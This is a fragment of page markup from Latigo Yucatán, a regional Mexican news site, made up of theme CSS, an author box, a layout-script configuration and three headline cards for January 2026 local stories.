<style>.tdi_179{margin-bottom:60px!important;padding-top:25px!important;padding-right:30px!important;padding-bottom:30px!important;padding-left:30px!important;border-color:#000000!important;z-index:1!important;border-style:solid!important;border-width:3px 3px 3px 3px!important}@media (min-width:768px) and (max-width:1018px){.tdi_179{margin-bottom:50px!important;padding-top:20px!important;padding-right:25px!important;padding-bottom:25px!important;padding-left:25px!important}}@media (max-width:767px){.tdi_179{margin-bottom:50px!important;justify-content:center!important;text-align:center!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_179{margin-bottom:35px!important}}</style>
<style>.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdi_179{padding:0px;border:0px solid #ededed}.tdi_179 .tdb-author-info{width:auto;padding-bottom:0;padding-left:30px}.tdi_179 .tdb-author-photo,.tdi_179 .tdb-author-info{vertical-align:middle}.tdi_179 .tdb-author-photo{width:96px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_179 .avatar,.tdi_179 .tdb-author-photo:before,.tdi_179 .tdb-author-photo:after{border-radius:100px}.tdi_179 .tdb-author-name{color:#000000;font-family:Bigshot One!important;font-size:36px!important;line-height:1.2!important;font-weight:400!important;text-transform:capitalize!important}.tdi_179 .tdb-author-name:hover{color:var(--center-demo-1)}.tdi_179 .tdb-author-url{color:#888888;font-family:Kanit!important;font-size:15px!important;line-height:2!important;font-weight:400!important}.tdi_179 .tdb-author-url:hover{color:var(--center-demo-1)}.tdi_179 .tdb-author-descr{color:#000000;font-family:Kanit!important;font-size:16px!important;line-height:1.4!important;font-weight:400!important}.tdi_179 .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:15px;color:var(--center-demo-1)}.tdi_179 .tdb-social-item i.td-icon-twitter,.tdi_179 .tdb-social-item i.td-icon-linkedin,.tdi_179 .tdb-social-item i.td-icon-pinterest,.tdi_179 .tdb-social-item i.td-icon-blogger,.tdi_179 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_179 .tdb-social-item{min-width:15px;height:15px;margin:10px 20px 10px 0}.tdi_179 .tdb-social-item:hover i{color:var(--center-demo-2)}.tdi_179 .tdb-author-photo:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_179{border:0px solid #ededed}.tdi_179 .tdb-author-info{padding-bottom:0;padding-left:25px}.tdi_179 .tdb-author-photo{transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_179 .tdb-author-name{font-size:32px!important}.tdi_179 .tdb-author-url{font-size:14px!important}.tdi_179 .tdb-author-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_179{border:0px solid #ededed}.tdi_179 .tdb-author-info{padding-bottom:0;padding-left:15px}.tdi_179 .tdb-author-photo{transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_179 .tdb-author-name{font-size:30px!important}.tdi_179 .tdb-author-url{font-size:13px!important}.tdi_179 .tdb-author-descr{font-size:14px!important}}@media (max-width:767px){.tdi_179{border:0px solid #ededed}.tdi_179 .tdb-author-photo{display:inline-block;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_179 .tdb-author-info{display:inline-block;width:100%;padding-top:12px;padding-left:0}.tdi_179 .tdb-author-name{font-size:32px!important}.tdi_179 .tdb-author-url{font-size:11px!important}.tdi_179 .tdb-author-descr{font-size:14px!important}}</style><div class="tdb-block-inner td-fix-index"><a href="https://latigoyucatan.com/author/adminlatigo/" class="tdb-author-photo" title="Carlos Meniche"><img alt='Carlos Meniche' src='https://secure.gravatar.com/avatar/20b15b6fb9ea41084cdb0f0e78acc3b043eb2967340d3bc0e3e249af83985dc5?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/20b15b6fb9ea41084cdb0f0e78acc3b043eb2967340d3bc0e3e249af83985dc5?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://latigoyucatan.com/author/adminlatigo/" class="tdb-author-name">Carlos Meniche</a><a href="http://latigoyucatan.com"  class="tdb-author-url">http://latigoyucatan.com</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_180 td_block_template_1">
<style>.tdi_180{margin-bottom:55px!important}@media (min-width:768px) and (max-width:1018px){.tdi_180{margin-bottom:45px!important}}@media (max-width:767px){.tdi_180{margin-bottom:45px!important}}</style>
<style>.tdi_180.td-a-rec{text-align:center}.tdi_180.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_180 .td-element-style{z-index:-1}.tdi_180 .td-spot-id-spot_img_hidden{display:none}.tdi_180 .td-adspot-title{display:block}.tdi_180 .td_spot_img_all img,.tdi_180 .td_spot_img_tl img,.tdi_180 .td_spot_img_tp img,.tdi_180 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_180 .td_spot_img_all{display:none}.tdi_180 .td-adspot-title{display:block}}</style><div style="display: inline-block"><a href="" class="td_spot_img_all"><img src="https://latigoyucatan.com/wp-content/uploads/2022/03/recl-content-center.jpg"  alt="spot_img" /></a><a href="" class="td_spot_img_mob"><img src="https://latigoyucatan.com/wp-content/uploads/2022/03/recl-mobile-center.jpg"  alt="spot_img" /></a></div></div><div class="td_block_wrap td_flex_block_1 tdi_181 td-pb-border-top td_block_template_2 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_181" >
<style>.tdi_181{margin-bottom:0px!important;z-index:1!important}</style>
<style>.tdi_181 .td-image-wrap{padding-bottom:75%}.tdi_181 .entry-thumb{background-position:center 50%}.tdi_181 .td-module-container{flex-direction:column;border-color:#eaeaea!important;box-shadow:0px 2px 16px 0px rgba(0,0,0,0.12)}.tdi_181 .td-image-container{display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_181 .td-module-meta-info,.ie11 .tdi_181 .td-module-meta-info{flex:auto}body .tdi_181 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_181 .td-module-meta-info{padding:20px 40px 30px 25px;border-width:0 0 0 3px;border-color:var(--center-demo-1);background-color:#ffffff}.tdi_181 .td_module_wrap{width:33.33333333%;float:left;padding-left:15px;padding-right:15px;padding-bottom:0px;margin-bottom:0px}.rtl .tdi_181 .td_module_wrap{float:right}.tdi_181 .td_block_inner{margin-left:-15px;margin-right:-15px}.tdi_181 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_181 .td-post-vid-time{display:block}.tdi_181 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:#000000;border-width:0px;border-style:solid;border-color:#aaa;font-family:Kanit!important;font-size:13px!important;line-height:1!important;font-style:undefined!important;font-weight:600!important;text-transform:uppercase!important}.tdi_181 .td-post-category:not(.td-post-extra-category){display:none}.tdi_181 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_181 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_181 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_181 .td-read-more{display:none}.tdi_181 .td-author-date{display:inline}.tdi_181 .entry-review-stars{display:inline-block}.tdi_181 .td-icon-star,.tdi_181 .td-icon-star-empty,.tdi_181 .td-icon-star-half{font-size:15px}.tdi_181 .td-module-comments{display:none}.tdi_181 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_181 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_181 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_181 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--center-demo-1)}.tdi_181 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000000}.tdi_181 .td_module_wrap:hover .td-module-title a{color:#000000!important;box-shadow:inset 0 -2px 0 0 #000000}.tdi_181 .td-post-author-name a{color:var(--center-demo-1)}.tdi_181 .td-post-author-name:hover a{color:var(--center-demo-2)}.tdi_181 .td-post-date,.tdi_181 .td-post-author-name span{color:#888888}.tdi_181.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_181 .td-load-more-wrap a{color:#000000;background-color:#ffffff;border-width:0px}.tdi_181 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_181 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_181.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_181.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_181.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_181 .td-load-more-wrap a:hover{color:var(--center-demo-1);background-color:#ffffff!important;border-color:#ffffff!important}.tdi_181 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_181 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_181.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_181.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:var(--center-demo-1)}.tdi_181 .td-module-meta-info,.tdi_181 .td-next-prev-wrap{text-align:left}.tdi_181 .td-category-pos-above .td-post-category{align-self:flex-start!important}.tdi_181 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_181 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_181 .td-module-exclusive .td-module-title a:before{display:inline-block;margin:0 12px 0 0;padding:0px;color:var(--center-demo-1);background-color:rgba(255,255,255,0);font-family:Kanit!important;font-size:15px!important;line-height:1!important;font-style:italic!important;font-weight:600!important;text-transform:uppercase!important}.tdi_181 .td-module-exclusive:hover .td-module-title a:before{color:var(--center-demo-1);background-color:rgba(255,255,255,0)}.tdi_181 .entry-title{margin:0 0 20px;font-family:Bigshot One!important;font-size:30px!important;line-height:1!important;font-style:undefined!important;font-weight:400!important}.tdi_181 .td-read-more a{background-color:rgba(255,255,255,0)!important}.tdi_181 .td-read-more:hover a{background-color:rgba(255,255,255,0)!important}.tdi_181.td_with_ajax_pagination .td-next-prev-wrap,.tdi_181 .td-load-more-wrap{margin-top:0px}.tdi_181.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_181 .td-load-more-wrap a i{font-size:13px}.tdi_181 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_181.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:13px;height:calc(13px + 1px)}.tdi_181 .td-editor-date,.tdi_181 .td-editor-date .td-post-author-name a,.tdi_181 .td-editor-date .entry-date,.tdi_181 .td-module-comments a{font-family:Kanit!important;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_181 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_181 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_181 .td-module-meta-info{padding:15px 30px 20px 20px}.tdi_181 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:0px;margin-bottom:0px;clear:none!important;padding-bottom:0px!important;margin-bottom:0px!important}.tdi_181 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_181 .td-module-container:before{bottom:-0px}.tdi_181 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_181 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_181 .td_module_wrap .td-module-container:before{display:block!important}.tdi_181 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_181 .td-module-title a{box-shadow:inset 0 0 0 0 #000000}.tdi_181 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #000000}.tdi_181 .td-module-exclusive .td-module-title a:before{margin:0 10px 0 0;font-size:13px!important}.tdi_181 .entry-title{margin:0 0 15px 0;font-size:25px!important}@media (min-width:768px){.tdi_181 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_181 .td-module-meta-info{padding:15px 10px 20px 15px}.tdi_181 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;clear:none!important;padding-bottom:0px!important;margin-bottom:0px!important}.tdi_181 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_181 .td-module-container:before{bottom:-0px}.tdi_181 .td-post-author-name{display:none}.tdi_181 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_181 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_181 .td_module_wrap .td-module-container:before{display:block!important}.tdi_181 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_181 .td-module-title a{box-shadow:inset 0 0 0 0 #000000}.tdi_181 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #000000}.tdi_181 .td-module-exclusive .td-module-title a:before{margin:0 8px 0 0;font-size:11px!important}.tdi_181 .entry-title{margin:0 0 10px;font-size:22px!important}.tdi_181 .td-post-category{font-size:12px!important}.tdi_181 .td-editor-date,.tdi_181 .td-editor-date .td-post-author-name a,.tdi_181 .td-editor-date .entry-date,.tdi_181 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_181 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_181 .td-module-meta-info{max-width:100%}.tdi_181 .td_module_wrap{width:100%;float:left;padding-left:0px;padding-right:0px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_181 .td_module_wrap{float:right}.tdi_181 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_181 .td-module-container:before{bottom:-10px}.tdi_181 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_181 .td_module_wrap .td-module-container:before{display:block!important}.tdi_181 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_181 .td-module-title a{box-shadow:inset 0 0 0 0 #000000}.tdi_181 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #000000}@media (min-width:768px){.tdi_181 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_181 = new tdBlock();
block_tdi_181.id = "tdi_181";
block_tdi_181.atts = '{"modules_category":"above","show_btn":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","ajax_pagination":"","f_title_font_size":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjI1IiwicG9ydHJhaXQiOiIyMiJ9","f_title_font_line_height":"1","show_cat":"none","meta_info_border_style":"","meta_padding":"eyJhbGwiOiIyMHB4IDQwcHggMzBweCAyNXB4IiwibGFuZHNjYXBlIjoiMTVweCAzMHB4IDIwcHggMjBweCIsInBvcnRyYWl0IjoiMTVweCAxMHB4IDIwcHggMTVweCJ9","modules_divider":"","image_size":"","meta_info_align":"","image_floated":"","tdc_css":"[base64]","meta_info_horiz":"content-horiz-left","f_title_font_weight":"400","image_height":"75","all_modules_space":"eyJhbGwiOiIwIiwicGhvbmUiOiIyMCJ9","art_excerpt":"0","art_title":"eyJhbGwiOiIwIDAgMjBweCIsImxhbmRzY2FwZSI6IjAgMCAxNXB4IDAiLCJwb3J0cmFpdCI6IjAgMCAxMHB4In0=","btn_bg":"rgba(255,255,255,0)","f_btn_font_transform":"","f_btn_font_weight":"","btn_bg_hover":"rgba(255,255,255,0)","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","f_title_font_family":"81","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#000000","cat_txt":"#000000","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","block_template_id":"td_block_template_2","cat_txt_hover":"var(--center-demo-1)","f_meta_font_family":"831","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_transform":"uppercase","f_meta_font_weight":"400","f_meta_font_line_height":"1","modules_category_padding":"0","author_txt":"var(--center-demo-1)","author_txt_hover":"var(--center-demo-2)","date_txt":"#888888","pag_border_width":"0","pag_space":"0","pag_icons_size":"13","pag_text":"#000000","pag_h_text":"var(--center-demo-1)","pag_bg":"#ffffff","pag_h_bg":"#ffffff","excl_bg":"rgba(255,255,255,0)","meta_bg":"#ffffff","f_title_font_style":"undefined","all_underline_color":"#000000","all_underline_height":"2","modules_category_margin":"0","modules_cat_border":"0","f_cat_font_family":"831","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1","f_cat_font_style":"undefined","f_cat_font_weight":"600","f_cat_font_transform":"uppercase","meta_info_border_size":"0 0 0 3px","meta_info_border_color":"var(--center-demo-1)","excl_show":"","f_excl_font_family":"831","f_excl_font_transform":"uppercase","f_excl_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMyJ9","f_excl_font_weight":"600","f_excl_font_line_height":"1","f_excl_font_style":"italic","excl_bg_h":"rgba(255,255,255,0)","excl_color":"var(--center-demo-1)","excl_color_h":"var(--center-demo-1)","excl_padd":"0","excl_margin":"eyJhbGwiOiIwIDEycHggMCAwIiwibGFuZHNjYXBlIjoiMCAxMHB4IDAgMCIsInBvcnRyYWl0IjoiMCA4cHggMCAwIn0=","category_id":"","sort":"","td_ajax_preloading":"preload","modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMTUiLCJwaG9uZSI6IjAiLCJsYW5kc2NhcGUiOiIyMCJ9","limit":"3","shadow_shadow_size":"16","shadow_shadow_offset_vertical":"2","shadow_shadow_color":"rgba(0,0,0,0.12)","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-3796","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_spacing":"","f_excl_":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_offset_horizontal":"","shadow_shadow_spread":"","cat_style":"","cat_border":"","cat_border_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_181","tdc_css_class":"tdi_181","tdc_css_class_style":"tdi_181_rand_style"}';
block_tdi_181.td_column_number = "3";
block_tdi_181.block_type = "td_flex_block_1";
block_tdi_181.post_count = "3";
block_tdi_181.found_posts = "3899";
block_tdi_181.header_color = "";
block_tdi_181.ajax_pagination_infinite_stop = "";
block_tdi_181.max_num_pages = "1300";
tdBlocksArray.push(block_tdi_181);
</script><div class="td-block-title-wrap"></div><div id=tdi_181 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://latigoyucatan.com/fortalecen-al-imss-yucatan-con-124-bases-laborales/"  rel="bookmark" class="td-image-wrap " title="FORTALECEN AL IMSS YUCATÁN CON 124 BASES LABORALES" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://latigoyucatan.com/wp-content/uploads/2026/01/620112456_1289349933219268_3278189403661305461_n-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://latigoyucatan.com/fortalecen-al-imss-yucatan-con-124-bases-laborales/"  rel="bookmark" title="FORTALECEN AL IMSS YUCATÁN CON 124 BASES LABORALES">FORTALECEN AL IMSS YUCATÁN CON 124 BASES LABORALES</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://latigoyucatan.com/author/adminlatigo/">Carlos Meniche</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T22:24:05-06:00" >23 de enero de 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Entregan nombramientos en siete municipios para mejorar la atención médica 🙌🏼
Mérida, Yucatán.— En representación del Gobernador Joaquín “Huacho” Díaz Mena, el secretario general de...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://latigoyucatan.com/fortalecen-al-imss-yucatan-con-124-bases-laborales/" title="Leer más"  >Leer más</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://latigoyucatan.com/hombre-de-31-anos-fallece-dentro-de-centro-de-rehabilitacion-en-tixcacal/"  rel="bookmark" class="td-image-wrap " title="Hombre de 31 años fallece dentro de centro de rehabilitación en Tixcacal" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://latigoyucatan.com/wp-content/uploads/2026/01/MUERE.jpeg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://latigoyucatan.com/hombre-de-31-anos-fallece-dentro-de-centro-de-rehabilitacion-en-tixcacal/"  rel="bookmark" title="Hombre de 31 años fallece dentro de centro de rehabilitación en Tixcacal">Hombre de 31 años fallece dentro de centro de rehabilitación en Tixcacal</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://latigoyucatan.com/author/adminlatigo/">Carlos Meniche</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T22:10:59-06:00" >23 de enero de 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Mérida, Yucatán, 22 de enero de 2026.— La tarde de este jueves se registró el fallecimiento de un hombre de 31 años al interior...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://latigoyucatan.com/hombre-de-31-anos-fallece-dentro-de-centro-de-rehabilitacion-en-tixcacal/" title="Leer más"  >Leer más</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://latigoyucatan.com/tension-en-chunhuhub-por-operativos-y-cateos-denunciados/"  rel="bookmark" class="td-image-wrap " title="TENSIÓN EN CHUNHUHUB POR OPERATIVOS Y CATEOS DENUNCIADOS" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://latigoyucatan.com/wp-content/uploads/2026/01/621818227_1221765440094788_9209951563654322205_n.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://latigoyucatan.com/tension-en-chunhuhub-por-operativos-y-cateos-denunciados/"  rel="bookmark" title="TENSIÓN EN CHUNHUHUB POR OPERATIVOS Y CATEOS DENUNCIADOS">TENSIÓN EN CHUNHUHUB POR OPERATIVOS Y CATEOS DENUNCIADOS</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
